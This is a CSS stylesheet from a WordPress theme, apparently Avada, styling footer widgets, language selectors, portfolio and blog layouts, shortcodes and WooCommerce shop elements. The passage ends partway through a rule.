.footer-area .flickr_badge_image img,
#slidingbar-area .flickr_badge_image img {
  width: 66px;
  height: 66px;
  float: left;
  padding: 3px;
}
.footer-area .columns-4 .flickr_badge_image img,
#slidingbar-area .columns-4 .flickr_badge_image img {
  width: 60px;
  height: 60px;
}
.footer-area .social-networks,
#slidingbar-area .social-networks {
  float: left;
}
.footer-area .social-networks li,
#slidingbar-area .social-networks li {
  float: left;
  margin-left: 0;
  margin-right: 20px;
  padding: 0;
}
.footer-area .social-networks li,
.footer-area .social-networks a,
#slidingbar-area .social-networks li,
#slidingbar-area .social-networks a {
  background-image: none;
}
.footer-area .social-networks li:first-child,
#slidingbar-area .social-networks li:first-child {
  padding: 0;
}
.footer-area .flexslider .slides > li,
#slidingbar-area .flexslider .slides > li {
  padding-top: 0;
  padding-bottom: 0;
}
.chat-icon {
  display: inline-block;
  width: 26px;
  height: 19px;
  background-image: url(images/speech-bubble.png);
  margin-top: 9px;
}
/* WPML */
#icl_lang_sel_widget {
  z-index: 999;
}
#sidebar #icl_lang_sel_widget #lang_sel_click li,
.footer-area #icl_lang_sel_widget #lang_sel_click li,
#sidebar #icl_lang_sel_widget #lang_sel_click ul ul,
.footer-area #icl_lang_sel_widget #lang_sel_click ul ul {
  width: 100%;
  padding: 0;
  border-bottom: none;
}
#sidebar #icl_lang_sel_widget li a,
.footer-area #icl_lang_sel_widget li a {
  display: block;
  padding: 5px 10px;
}
#sidebar #icl_lang_sel_widget #lang_sel_click > ul > li > a img.iclflag,
.footer-area #icl_lang_sel_widget #lang_sel_click > ul > li > a img.iclflag {
  margin-top: 5px;
}
#sidebar #icl_lang_sel_widget #lang_sel_click ul ul,
.footer-area #icl_lang_sel_widget #lang_sel_click ul ul {
  top: auto;
  border-top: 0;
}
#icl_lang_sel_widget:after {
  content: "";
  display: table;
  clear: both;
}
#icl_lang_sel_widget li a {
  background-image: none;
}
#lang_sel_list,
#lang_sel_list ul,
#lang_sel_list ul li {
  width: 100%;
}
#lang_sel_list ul {
  border-top: 0;
}
#lang_sel_list ul li a {
  border-left: 0;
  border-right: 0;
}
#lang_sel_footer ul li img {
  top: 6px;
}
.header-social .menu > li > a > .iclflag {
  display: inline-block;
}
.header-social .sub-menu {
  display: inline-block;
}
.footer-area #lang_sel_list li a,
#slidingbar-area #lang_sel_list li a {
  background-color: transparent;
  padding-top: 8px;
  padding-bottom: 8px;
}
#lang_sel ul ul,
#lang_sel li {
  width: 100%;
  background: #fff;
}
#lang_sel > ul > li > a {
  padding: 0px;
  padding-left: 10px;
}
#lang_sel > ul > li > a .iclflag {
  top: 5px;
}
ul.navigation li a > .iclflag,
.top-menu > ul > li > a .iclflag {
  display: inline-block;
  vertical-align: middle;
  margin-top: 0;
}
ul.navigation li a > .iclflag {
  margin-top: -4px;
}
ul.navigation .menu-item-language img.iclflag,
.top-menu .menu-item-language img.iclflag {
  margin-right: 6px;
}
#mobile-nav .iclflag {
  margin: 3px 5px 0 0;
}
#mobile-nav .submenu-languages li.mobile-nav-item li a:before {
  content: "";
}
.qtrans_flag_and_text {
  background-position: center right;
}
#lang_sel {
  display: block;
}
#lang_sel li ul li a {
  padding: 10px;
}
/* Google Recaptcha Hack */
iframe[src="about:blank"] {
  display: none;
}
/* New Portfolio Templates */
.portfolio-one-text .portfolio-item .image {
  width: 100%;
  height: 100%;
  float: none;
  margin-right: 0;
}
.portfolio-one-text .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-two-text .portfolio-item {
  float: left;
  height: auto;
}
.portfolio-two-text .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-three-text .portfolio-item {
  float: left;
  height: auto;
}
.portfolio-three-text .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-four-text .portfolio-item {
  float: left;
  height: auto;
}
.portfolio-four-text .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-item .portfolio-content h4 {
  margin: 0 0 15px;
}
.portfolio-item .portfolio-content h2,
#main .portfolio-item .portfolio-content h2 {
  margin: 0 0 5px;
}
.portfolio-one-sidebar .portfolio-item .image {
  float: none;
}
.portfolio-one-sidebar .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-two-sidebar .portfolio-item {
  width: 324px;
  height: auto;
}
.portfolio-three-sidebar .portfolio-item {
  width: 211px;
  height: auto;
}
.portfolio-four-sidebar .portfolio-item {
  width: 153px;
  height: auto;
}
.post .blog-medium-image {
  float: left;
  margin: 0;
  margin-right: 25px;
  width: 320px;
}
.fusion-posts-container .post .blog-medium-image {
  margin-right: 0 !important;
  width: auto !important;
}
.portfolio-infinite .isotope {
  overflow: visible !important;
}
/* Date and Formats Box */
.date-and-formats {
  float: left;
  width: 82px;
  text-align: center;
}
.date-and-formats .date-box {
  color: #fff;
  padding: 8px 0 5px 0px;
}
.date-and-formats .date-box .date {
  font-size: 29px;
  font-weight: bold;
  display: block;
  line-height: 29px;
}
.date-and-formats .format-box {
  background-color: #eef0f2;
  margin-top: 3px;
}
.date-and-formats .format-box i {
  font-size: 30px;
  display: block;
  line-height: 55px;
}
.large-alternate .post-content {
  margin-left: 110px;
}
.medium-alternate .has-post-thumbnail .blog-medium-slideshow-container {
  display: block;
}
.medium-alternate .has-post-thumbnail .post-content {
  margin-left: 436px;
}
.medium-alternate .blog-medium-slideshow-container {
  display: none;
}
.medium-alternate .post-content {
  margin-left: 99px;
}
.large-alternate .meta-info,
.medium-alternate .meta-info {
  border-top: 0;
  margin-top: 0;
}
.medium-alternate .date-and-formats {
  margin-right: 17px;
}
.medium-alternate .flexslider {
  margin-right: 17px;
}
h2.post-title,
#main h2.post-title {
  margin-bottom: 5px;
}
.single-line-meta .sep {
  padding: 0px 5px;
}
.single-line-meta .sep:last-child,
.meta-info .sep:last-child {
  display: none;
}
/* Masonry Grid Layout */
.grid-layout .post {
  margin-bottom: 40px;
  border: 1px solid #EAEAEA;
  border-bottom-width: 3px;
}
.grid-layout .post .flexslider {
  border-bottom: 1px solid #EAEAEA;
  margin-bottom: 0;
}
.grid-layout .post-content-container {
  padding: 0 25px;
  padding-top: 30px;
}
.grid-layout-4 .post-content-container {
  word-wrap: break-word;
}
.grid-layout .post .content-sep {
  margin-bottom: 20px;
  height: 6px;
  border-top: 1px solid #EAEAEA;
  border-bottom: 1px solid #EAEAEA;
}
.grid-layout .post .no-content-sep {
  margin-bottom: 20px;
}
.grid-layout .post .meta-info {
  border: 0;
  margin-top: 0;
  margin-bottom: 20px;
}
.grid-layout .post .meta-info .alignleft {
  width: 50%;
}
.has-sidebar .grid-layout-4 .meta-info .alignleft {
  width: 100%;
  margin-right: 0;
  float: none;
  display: block;
  margin-bottom: -7px;
}
.has-sidebar .grid-layout-4 .meta-info .alignright {
  width: 100%;
  margin-left: 0;
  float: none;
}
/* Timeline Layout */
.timeline-layout {
  background: url(images/timeline_line.png) center center repeat-y;
  width: 775px;
  margin: 0 auto;
  padding-top: 60px;
  position: relative;
}
.timeline-icon {
  font-size: 46px;
  color: #ebeaea;
  text-align: center;
  margin-bottom: -8px;
}
.timeline-layout .post {
  margin-bottom: 40px;
  border: 1px solid #EAEAEA;
  border-bottom-width: 3px;
}
.timeline-layout .post .flexslider {
  border-bottom: 1px solid #EAEAEA;
  margin-bottom: 0;
}
.timeline-layout .post-content-container {
  padding: 0 25px;
  padding-top: 30px;
}
.timeline-layout .post .content-sep {
  margin-bottom: 20px;
  height: 6px;
  border-top: 1px solid #EAEAEA;
  border-bottom: 1px solid #EAEAEA;
}
.timeline-layout .post .meta-info {
  border: 0;
  margin-top: 0;
  margin-bottom: 20px;
}
.timeline-layout .post .meta-info .alignleft {
  width: 50%;
}
.timeline-layout .post.align-left {
  width: 300px;
  float: left;
  clear: left;
}
.timeline-layout .post.align-right {
  width: 300px;
  float: right;
  clear: right;
}
h3.timeline-title {
  font-size: 13px;
  font-weight: normal;
  border: 1px solid #efeeee;
  height: auto;
  line-height: 25px;
  width: 96px;
  text-align: center;
  margin: -31px auto 0 auto;
  background: #fff;
  clear: both;
}
.blog-shortcode h3.timeline-title {
  color: #747474;
  font-size: 13px;
}
.timeline-circle {
  background-color: #efeeee;
  border-radius: 50%;
  width: 10px;
  height: 10px;
  position: absolute;
  left: 383px;
  margin-top: -3px;
}
.timeline-sidebar-layout {
  width: 669px;
}
.timeline-sidebar-layout h3.timeline-title {
  display: none;
}
.timeline-sidebar-layout .timeline-circle {
  left: 330px;
}
.timeline-arrow {
  position: absolute;
}
.align-left .timeline-arrow {
  left: 299px;
}
.align-right .timeline-arrow {
  right: 299px;
}
.timeline-arrow:before {
  color: #E9EAEE;
  font-family: IcoMoon;
  font-size: 28px;
  position: absolute;
  top: -10px;
}
.align-left .timeline-arrow:before {
  content: '\f0da';
  left: 100%;
}
.align-right .timeline-arrow:before {
  content: '\f0d9';
  right: 100%;
}
/* New Shortcode CSS */
.reading-box-container {
  position: relative;
  z-index: 1;
}
.reading-box {
  position: relative;
}
.tagline-shadow:before,
.tagline-shadow:after {
  bottom: 15px;
  left: 10px;
  width: 50%;
  height: 20%;
  max-width: 300px;
  max-height: 100px;
  position: absolute;
  content: '';
  z-index: -1;
  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  -moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
}
.tagline-shadow:after {
  right: 10px;
  left: auto;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}
.tooltip-shortcode {
  position: relative;
  display: inline;
  cursor: pointer;
  color: #747474;
}
ul.list-icon {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-top: 10px;
}
ul.list-icon li:before {
  display: inline-block;
  height: 18px;
  width: 18px;
  content: ' ';
  float: left;
  margin-right: 0;
  margin-left: -25px;
  font-family: IcoMoon;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
ul.list-icon-arrow li:before {
  content: '\f105';
}
ul.circle-yes li:before {
  -moz-border-radius: 75px;
  -webkit-border-radius: 75px;
  border-radius: 75px;
  text-align: center;
  font-size: 9px;
}
ul.list-icon-color-light li:before {
  color: #fff;
}
ul.list-icon li {
  line-height: 18px;
  margin: 0;
  padding: 0;
  margin-bottom: 15px;
  padding-left: 25px;
}
#sidebar ul.list-icon {
  margin-left: 25px;
}
#sidebar ul.list-icon a,
.footer-area ul.list-icon a,
#slidingbar-area ul.list-icon a {
  border: medium none;
  padding: 0;
}
.content-boxes-icon-on-top .col {
  text-align: center;
}
.content-boxes-icon-on-top .col .more a {
  float: none;
}
.content-boxes-icon-on-top .col .heading-and-icon .fontawesome-icon {
  float: none;
  width: 64px;
  height: 64px;
  line-height: 64px;
  font-size: 24px;
  margin: 0;
  display: inline-block;
}
.content-boxes-icon-on-top .col .heading-and-icon img {
  float: none;
  margin-right: 0;
}
.content-boxes-icon-on-top .col .heading-and-icon h2 {
  padding-left: 0;
}
.content-boxes-icon-on-side .col-content-container {
  padding-left: 45px;
}
.content-boxes-icon-boxed {
  overflow: visible;
}
.content-boxes-icon-boxed .col {
  overflow: visible !important;
  text-align: center;
  padding: 2%;
  padding-top: 50px;
}
.content-boxes-icon-boxed .col .more a {
  float: none;
}
.content-boxes-icon-boxed .col .heading-and-icon {
  overflow: visible;
  position: relative;
}
.content-boxes-icon-boxed .col .heading-and-icon .fontawesome-icon,
.content-boxes-icon-boxed .col .heading-and-icon img {
  float: none;
  position: absolute;
  top: -80px;
  width: 64px;
  height: 64px;
  line-height: 64px;
  font-size: 24px;
  margin: 0;
  margin-left: -32px;
  left: 50%;
}
.content-boxes-icon-boxed .col .heading-and-icon img {
  float: none;
}
.content-boxes-icon-boxed .col .heading-and-icon h2 {
  padding-left: 0;
}
.content-boxes-icon-boxed.columns-5 .col {
  width: 12.8%;
}
.content-boxes-icon-boxed.columns-4 .col {
  width: 18%;
}
.content-boxes-icon-boxed.columns-3 .col {
  width: 26.65%;
}
.content-boxes-icon-boxed.columns-2 .col {
  width: 44%;
}
.content-boxes-icon-boxed.columns-1 .col {
  width: 96%;
}
.post-content .wooslider .overlay-natural.layout-text-bottom .slide-excerpt {
  bottom: 15%;
}
.post-content .wooslider .overlay-natural.layout-text-top .slide-excerpt {
  top: 15%;
}
.post-content .wooslider .slide-excerpt .slide-title,
.post-content .wooslider .slide-excerpt .slide-title a {
  color: #fff;
}
.post-content .wooslider .overlay-full .slide-excerpt {
  padding: 50px;
  opacity: 0.7;
}
.post-content .wooslider .wooslider-control-thumbs {
  position: relative;
  width: auto;
  margin: 0 auto;
  margin-top: 33px;
  text-align: center;
}
.post-content .wooslider .wooslider-control-thumbs li {
  float: none;
  width: 56px;
}
.post-content .wooslider .wooslider-prev,
.post-content .wooslider .wooslider-next {
  top: 50%;
  margin-top: -29px;
}
.post-content .wooslider-type-attachments .wooslider-prev,
.post-content .wooslider-type-attachments .wooslider-next {
  top: 50%;
  margin-top: -59px;
}
.post-content .wooslider .overlay-none .slide-excerpt {
  margin-top: 10px;
}
.post-content .wooslider .overlay-none .slide-excerpt .slide-title,
.post-content .wooslider .overlay-none .slide-excerpt .slide-title a {
  color: #333;
}
.tabs-vertical {
  border: 0px;
}
.tabs-vertical .tabset {
  border-left: 1px solid #d3d3d3;
  border-top: 1px solid #d3d3d3;
  border-bottom: 1px solid #d3d3d3;
  width: 15.7446808511%;
  float: left;
  height: auto;
  position: relative;
  left: 1px;
  z-index: 10;
}
.tabs-vertical .tab-hold .tabset li {
  float: none;
  width: auto;
  height: auto;
  border: 0;
  background: none;
}
.tabs-vertical .tab-hold .tabset li a,
.tabs-vertical .tab-hold .tabset li:last-child a {
  background: url(images/tab-bg.png);
  border-bottom: 0;
}
.tabs-vertical .tab-hold .tabset li a {
  width: auto;
  text-indent: 0;
  border-bottom: 1px solid #d3d3d3;
  height: auto;
  line-height: normal;
  padding: 10px;
}
.tabs-vertical .tab-hold .tabset li.active a {
  background: #fff;
  border-width: 0px;
  border-style: solid;
  border-left-width: 3px;
  height: auto;
  line-height: normal;
}
.tabs-vertical .tabs-container {
  width: 83.9361702128%;
  float: left;
}
.tabs-vertical .tabs-container .tab_content {
  border: 1px solid #d3d3d3;
  padding: 30px;
}
body .portfolio-grid {
  margin-bottom: 80px;
}
.portfolio-grid .portfolio-tabs {
  margin-top: 0;
}
.portfolio-grid.portfolio-one .portfolio-item:last-child {
  margin-bottom: 0px;
}
.portfolio-grid.portfolio-one .image {
  width: 100%;
  float: none;
}
.imageframe-align-center {
  text-align: center;
}
.imageframe {
  position: relative;
  display: inline-block;
  max-width: 100%;
}
.imageframe-border img {
  border: 4px solid #eef0f2;
}
.imageframe-glow img {
  border: 4px solid #fff;
  /* stroke */
  -moz-box-shadow: 0 0 3px rgba(3, 3, 3, 0.3);
  /* outer glow */
  -webkit-box-shadow: 0 0 3px rgba(3, 3, 3, 0.3);
  /* outer glow */
  box-shadow: 0 0 3px rgba(3, 3, 3, 0.3);
  /* outer glow */
}
.imageframe-dropshadow img {
  -moz-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  /* drop shadow */
  -webkit-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  /* drop shadow */
  box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  /* drop shadow */
}
.imageframe-bottomshadow .imageframe-shadow-left {
  background: url(images/imageframe_shadow.png) no-repeat top left;
  height: 22px;
  width: 230px;
  display: inline-block;
  position: absolute;
  bottom: -22px;
  left: 0;
}
.imageframe-bottomshadow .imageframe-shadow-right {
  background: url(images/imageframe_shadow.png) no-repeat top right;
  height: 22px;
  width: 230px;
  display: inline-block;
  position: absolute;
  bottom: -22px;
  right: 0;
}
.imageframe img {
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
/* Avada 3.0 Images */
.error-message {
  margin-top: 65px;
  color: #F0F0F0;
  font-size: 170px;
  font-weight: bold;
}
/* DD Slick */
#wrapper .dd-container {
  font-size: 12px;
  font-weight: normal;
}
#wrapper .dd-container .dd-select {
  background-image: url(images/mobile_menu_bg.png);
  height: 29px;
  line-height: 29px;
  border-color: #dadada;
  border-radius: 0px;
  text-align: left;
}
#wrapper .dd-container .dd-selected {
  padding: 0 15px;
}
#wrapper .dd-container .dd-pointer {
  border: 0;
  background: url(images/mobile_menu_icon.png) no-repeat top left;
  width: 48px;
  height: 29px;
  margin: 0;
  top: 0px;
  right: 5px;
}
#wrapper .dd-container label,
#wrapper .dd-container a {
  color: #333333;
}
#wrapper .dd-options {
  border-color: #dadada;
  box-shadow: none;
  position: relative;
}
#wrapper .dd-options li {
  float: none;
  height: auto;
  padding: 0;
  line-height: normal;
  border-bottom: 1px solid #dbdbdb;
}
#wrapper .dd-options li a {
  border: 0;
  float: none;
  height: auto;
  margin: 0;
  padding: 10px;
  line-height: normal;
  color: #333;
}
#wrapper .dd-options li a:hover,
#wrapper .dd-options li.dd-option-selected a {
  background-color: #f6f6f6;
  color: #333;
}
.top-menu .dd-container {
  text-align: left;
  font-size: 12px;
}
#wrapper .dd-selected {
  font-weight: normal;
}
#wrapper .dd-options li:first-child {
  display: none;
}
/* WP 3.6 media player responsive */
.mejs-container.mejs-video {
  width: 100%;
  height: auto;
}
.mejs-overlay,
.mejs-poster {
  width: 100%;
  height: 100%;
}
.mejs-mediaelement video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
.mejs-container,
.mejs-embed,
.mejs-embed body {
  background: transparent;
}
/* Author page */
.author .avatar {
  float: left;
  margin-right: 20px;
}
.author .author_description .author_title {
  margin-top: 0;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  font-weight: normal;
}
.author .author_title .edit_profile {
  font-size: 12px;
}
.author .author_description {
  overflow: hidden;
}
.author .author_social {
  min-height: 34px;
  line-height: 34px;
  border-top: 1px solid #E0DEDE;
  border-bottom: 1px solid #E0DEDE;
  margin: 20px 0 80px 0;
}
.author .author_social .custom_msg {
  float: left;
  max-width: 70%;
  font-weight: bold;
}
.author .author_social .fusion-social-networks {
  margin-top: 2px;
  text-align: right;
}
/* Woocommerce */
.woocommerce input[type="number"] {
  -moz-appearance: textfield;
}
#header .login-box,
#header-sticky .login-box,
#header-sticky .cart-contents,
#header .cart-contents,
#small-nav .login-box,
#small-nav .cart-contents {
  background-color: #ffffff;
}
.woocommerce-info {
  margin-bottom: 20px;
}
.woocommerce-message {
  margin-bottom: 40px;
  padding: 20px 0;
  background: none;
  border: none;
  border-top: 1px solid #e0dede;
  border-bottom: 1px solid #e0dede;
  color: #333;
  text-align: left;
}
.woocommerce-message:before {
  font-family: 'IcoMoon';
  content: '\f05d';
  margin-right: 5px;
}
.woocommerce-message .wc-forward {
  float: right;
}
.woocommerce-message .wc-forward:before {
  font-family: 'IcoMoon';
  content: '\f07a';
  margin-right: 6px;
  color: inherit;
}
.woocommerce-error {
  list-style: none;
  padding: 0;
}
.woocommerce-error li {
  margin-bottom: 15px;
  background: url("images/error-icon.png") no-repeat scroll 25px 8px #ffe9e9;
  border: 1px solid #E7A9A9;
  color: #D04544;
  padding: 8px;
  position: relative;
  text-align: center;
}
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button {
  min-height: 32px;
  text-transform: uppercase;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  padding: 0 20px;
  margin: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  cursor: pointer;
}
.woocommerce .button {
  cursor: pointer;
}
.woocommerce .single_add_to_cart_button {
  margin-top: -1px;
}
.woocommerce .avada-shipping-calculator-form .button,
.woocommerce .shipping-calculator-form .button {
  float: right;
}
.woocommerce .login .form-row {
  text-align: initial;
  margin: 0 20px 0 15px;
  float: right;
}
.woocommerce .login .form-row.form-row-first,
.woocommerce .login .form-row.form-row-last {
  margin: 0 0 20px 0;
  float: none;
}
.woocommerce .login .button {
  margin-left: 15px;
}
.woocommerce .login .inline {
  float: left;
  margin-top: 5px;
}
.woocommerce .login .lost_password {
  float: right;
  margin-top: 5px;
}
.woocommerce #customer_login .login .form-row {
  text-align: initial;
  margin: 0 18px 0 0;
  float: left;
}
.woocommerce #customer_login .login .form-row.form-row-wide {
  margin: 0 0 20px 0;
  float: none;
}
.woocommerce #customer_login .login .button {
  margin-left: 0;
}
.woocommerce #customer_login .login .inline {
  float: none;
  display: inline;
  margin-top: 10px;
  margin-left: 15px;
}
.woocommerce #customer_login .login .lost_password {
  float: left;
  margin-bottom: 0;
}
.woocommerce #customer_login .register .form-row:last-child {
  margin-bottom: 0;
}
.woocommerce .checkout_coupon {
  margin-bottom: 30px;
  display: block !important;
}
.woocommerce .checkout_coupon .promo-code-heading {
  margin: 0;
  padding: 0;
  border: none;
}
.woocommerce .checkout_coupon .coupon-input {
  width: 240px;
}
.woocommerce .checkout_coupon .coupon-input .input-text {
  padding: 8px 15px;
}
.woocommerce .checkout_coupon .coupon-button {
  margin-right: 0;
}
.product_meta {
  padding-top: 20px;
}
.cart_totals,
.shipping_calculator,
.coupon,
#customer_login .col-1,
#customer_login .col-2,
.checkout_coupon,
.cross-sells {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  border: 1px solid;
  overflow: hidden;
  padding: 30px;
}
.woocommerce .checkout h3,
.cart_totals h2,
.shipping_calculator h2,
.coupon h2,
#customer_login h2,
.cross-sells h2 {
  margin-top: 0;
  border-bottom: 1px solid;
  margin-bottom: 30px;
  padding-bottom: 10px;
}
.woocommerce-ordering {
  display: none;
}
.catalog-ordering > ul {
  float: left;
  margin-bottom: 42px;
}
.catalog-ordering a {
  color: #333;
}
.order-dropdown {
  float: left;
  width: 175px;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-right: 10px;
  position: relative;
}
.order-dropdown ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.catalog-ordering .order {
  margin: 0;
  padding: 0;
  list-style: none;
}
.order-dropdown .current-li {
  background: #fbfaf9;
  border: 1px solid #dbdbdb;
  display: block;
  height: 29px;
  line-height: 29px;
  text-indent: 13px;
  font-size: 12px;
}
.current-li-content {
  display: block;
  height: 30px;
  overflow: hidden;
  width: 139px;
}
.order-dropdown > li {
  position: relative;
  z-index: 101;
}
.order-dropdown ul {
  display: none;
  background: #fbfaf9;
}
.order-dropdown > li:hover > ul {
  display: block;
  position: absolute;
}
.order-dropdown li ul li {
  height: 30px;
  overflow: hidden;
}
.order-dropdown ul li a {
  width: 175px;
  background: #fbfaf9;
  border: 1px solid #dbdbdb;
  border-top: 0;
  display: block;
  height: 30px;
  line-height: 30px;
  text-indent: 13px;
  font-size: 12px;
  padding: 0;
  padding-right: 13px;
}
.order-dropdown ul li a:hover {
  background: #fff;
}
.order-dropdown ul li a strong {
  font-weight: normal;
}
.catalog-ordering .order {
  margin-right: 10px;
  float: left;
}
.catalog-ordering .order li a {
  background: #fbfaf9;
  border: 1px solid #dbdbdb;
  display: table;
  height: 29px;
  line-height: 29px;
  padding: 0 13px;
  font-size: 12px;
  padding: 0 10px;
}
.order-dropdown > li:after {
  display: block;
  font-family: "IcoMoon";
  content: '\e61f';
  font-size: 9px;
  z-index: 101;
  position: absolute;
  top: 0;
  right: 0;
  height: 29px;
  line-height: 29px;
  width: 26px;
  text-align: center;
  border-left: 1px solid #dbdbdb;
}
.orderby-order-container {
  float: left;
}
.products {
  list-style: none;
  margin: 0;
  padding: 0;
}
.products li {
  border: 1px solid #efefef;
  border-bottom-width: 2px;
}
.products-4 li {
  float: left;
  width: 24%;
  margin-right: 1%;
  margin-bottom: 11px;
}
.products-4 li:nth-child(4n) {
  margin-right: 0;
}
.products-4 li:nth-child(4n+1) {
  clear: both;
}
.products-3 li {
  float: left;
  width: 32.33%;
  margin-right: 1%;
  margin-bottom: 11px;
}
.products-3 li:nth-child(3n) {
  margin-right: 0;
}
.products-3 li:nth-child(3n+1) {
  clear: both;
}
.products-2 li {
  float: left;
  width: 49%;
  margin-right: 1%;
  margin-bottom: 11px;
}
.products-2 li:nth-child(2n) {
  margin-right: 0;
}
.products-2 li:nth-child(2n+1) {
  clear: both;
}
.products-1 li {
  float: left;
  width: 100%;
  margin-bottom: 11px;
}
.products-1 li:nth-child(2n) {
  margin-right: 0;
}
.products-1 li:nth-child(2n+1) {
  clear: both;
}
.product-images {
  display: block;
  text-align: center;
  position: relative;
}
.onsale {
  -webkit-backface-visibility: hidden;
  display: block;
  z-index: 99;
  color: #fff;
  border-radius: 50%;
  line-height: 39px;
  text-align: center;
  position: absolute;
  padding: 0px 5px;
}
.product-details {
  padding: 20px 15px 0px 15px;
}
.product-title {
  font-size: 13px;
  margin-top: 0;
  margin-bottom: 5px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  font-weight: normal;
}
.product .product-buttons {
  padding-bottom: 12px;
  padding-top: 12px;
  margin: 0 15px;
  margin-top: 4px;
  border-top: 1px solid #EBEAEA;
}
.star-rating {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1em;
  font-size: 1em;
  width: 5.1em;
  font-family: IcoMoon;
}
.star-rating:before {
  content: '\f006\f006\f006\f006\f006';
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 0.1em;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating span:before {
  content: '\f005\f005\f005\f005\f005';
  top: 0;
  position: absolute;
  left: 0;
  letter-spacing: 0.1em;
}
.product-details .star-rating {
  float: right;
}
.price del .amount,
.product-details .price .from {
  font-size: 13px;
  margin-right: 5px;
}
.price ins {
  text-decoration: none;
}
.price ins .amount {
  font-size: 18px;
  text-decoration: none;
}
.price > .amount {
  font-size: 18px;
}
.product-details-container {
  border-bottom: 1px solid #e7e6e6;
  padding-bottom: 20px;
  min-height: 50px;
}
.product-buttons a {
  display: block;
  position: relative;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 16px;
  width: auto;
  max-width: 49%;
  line-height: inherit;
  font-size: 12px;
}
.product-buttons a:first-child {
  float: left;
}
.product-buttons a:last-child {
  float: right;
}
.product-buttons a:before {
  position: absolute;
  margin-left: -16px;
  font-family: IcoMoon;
  color: inherit;
}
.product-buttons .add_to_cart_button:before,
.product-buttons .product_type_simple:before {
  content: '\f07a';
}
.product-buttons .show_details_button:before {
  content: '\e623';
}
.product-buttons .product_type_variable:before,
.product-buttons .product_type_grouped:before {
  content: '\f013';
}
.product-buttons .align-right {
  float: right;
  width: 41%;
  position: relative;
  line-height: normal;
  display: inline-block;
  line-height: 40px;
}
.product-buttons .added_to_cart {
  display: none;
}
.has-sidebar .products-4 .product-buttons .button,
.has-sidebar .products-4 .product-buttons .show_details_button {
  width: 36%;
}
.has-sidebar .products-4 .product-buttons .show_details_button {
  width: auto;
  max-width: 36%;
}
.product-buttons .button {
  text-align: left;
}
.product-images .crossfade-images {
  display: block;
}
.product-images .crossfade-images img {
  -webkit-transition: opacity 0.5s ease-in-out;
  -moz-transition: opacity 0.5s ease-in-out;
  -o-transition: opacity 0.5s ease-in-out;
  transition: opacity 0.5s ease-in-out;
  position: relative;
  z-index: 50;
}
.product-images .crossfade-images img:hover {
  opacity: 0;
}
.product-images .crossfade-images .hover-image {
  position: absolute;
}
.woocommerce-pagination .next,
.woocommerce-pagination .prev,
.woocommerce-pagination .next:hover,
.woocommerce-pagination .prev:hover {
  border: 0;
}
.product {
  position: relative;
}
.product .images {
  float: left;
  margin-right: 39px;
}
.woocommerce-tabs {
  clear: both;
}
#main .product .product_title {
  margin: 0;
}
.product .onsale {
  top: 20px;
  left: 15px;
}
.product .price {
  margin: 0;
  margin-top: 5px;
}
.product .product-border {
  height: 4px;
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  margin-top: 10px;
  margin-bottom: 10px;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.quantity {
  display: inline-block;
  border: 1px solid #dbdbdb;
  overflow: hidden;
}
.quantity .minus,
.quantity .plus,
.quantity .qty {
  float: left;
  border: 0;
  margin: 0;
  padding: 0;
  height: 31px;
  text-align: center;
  vertical-align: middle;
  font-size: 12px;
  color: #333;
}
.quantity .qty {
  background: transparent;
  width: 43px;
}
.quantity .minus,
.quantity .plus {
  background: #fbfaf9;
  width: 26px;
  cursor: pointer;
}
.quantity .minus,
.quantity .qty {
  border-right: 1px solid #dadada;
}
.quantity .qty::-webkit-inner-spin-button,
.quantity .qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.input-text,
.quantity .minus,
.quantity .plus {
  -webkit-appearance: none;
  border-radius: 0;
}
form.cart {
  margin-bottom: 40px;
  margin-top: 40px;
}
.summary .cart .gform_wrapper {
  overflow: visible;
}
.summary .cart .quantity {
  float: left;
  margin-right: 10px;
  margin-bottom: 5px;
}
.group_table {
  margin-bottom: 10px;
}
.group_table tr {
  vertical-align: top;
